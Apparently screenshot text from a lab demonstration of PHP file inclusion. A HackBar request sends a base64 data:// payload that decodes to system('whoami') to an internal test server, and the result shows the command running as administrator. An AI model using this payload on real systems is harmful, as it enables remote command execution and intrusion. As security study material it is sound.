 10.1.0.123:8080/test.php?file=
不安全 | 10.1.0.123:8080/test.php?file=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJ3aG9h...
win-3gc01jjm5cg\administrator
DevTools - 10.1.0.123:8080/test.php?file=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTs/Pg==
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://10.1.0.123:8080/test.php?file=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTs/Pg==
Enable POST
ADD HEADER